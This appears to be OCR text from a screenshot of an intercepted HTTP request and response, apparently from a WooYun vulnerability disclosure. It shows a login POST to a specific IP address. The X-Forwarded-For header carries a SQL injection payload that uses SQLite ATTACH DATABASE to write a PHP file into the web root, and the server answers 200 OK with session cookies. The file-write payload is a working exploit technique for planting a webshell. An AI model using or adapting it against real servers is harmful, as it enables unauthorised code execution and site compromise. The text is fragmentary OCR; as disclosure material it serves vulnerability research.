 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Origin: http://120.202.60.143
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:6.0.2)
Gecko/20100101 Firefox/6.0.2
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
X-Forwarded-For: 123.3.3.32',1,2,3,4,5,6);ATTACH DATABASE
'/home/www/apache/htdocs/CSS/e.php' AS pwn;CREATE TABLE
pwn.exp(dataz text);INSERT INTO pwn.exp(dataz) VALUES('<?php
phpinfo();?>');--
usr=guest&psw=guest&action=1&lang=en&redirect=%2Fpages%2Fen%2F
user.php
HTTP/1.1 200 OK
Date: Fri, 06 Feb 2015 23:24:56 GMT
Server: Apache/2.2.9 (Unix)
X-Powered-By: PHP/5.2.6
Set-Cookie: user_name=guest; path=/
Set-Cookie:
id_hash=12b86d8fe627c845f7914c79de6d28cc;
path=/
Set-Cookie:
random=937242db71408eb14351526c0ead393f;
path=/
Set-Cookie: last_zone=0; path=/
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 885
www.wooyun.org
<html>